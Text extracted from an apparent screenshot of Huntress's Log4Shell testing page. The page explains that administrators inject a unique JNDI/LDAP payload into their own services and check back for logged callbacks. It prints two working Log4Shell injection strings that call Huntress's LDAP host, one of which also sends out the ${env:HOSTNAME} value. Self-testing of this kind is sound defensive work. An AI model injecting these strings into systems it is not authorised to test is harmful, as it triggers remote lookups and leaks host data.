 Huntress Log4Shell Vulnerability Results
Any time a server reaches out to our LDAP server with your unique identifier, it will be logged here. You can use the payload you received on the home page to test various services in
your network and check back here for any results. Your payload is:
${jndi:ldap://log4shell.huntress.com:1389/6a39278e-2407-48d8-93c8-af03083834a3}
If you need other values, you can use the extra keys mechanism. This works by adding path components to the LDAP path in the above payload. Any values separated by / in the LDAP
path will be included in the extra keys column below. The only requirement is that your UUID is the last item in the list. For example, the following returns the hostname in the extra
keys:
${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/6a39278e-2407-48d8-93c8-af03083834a3}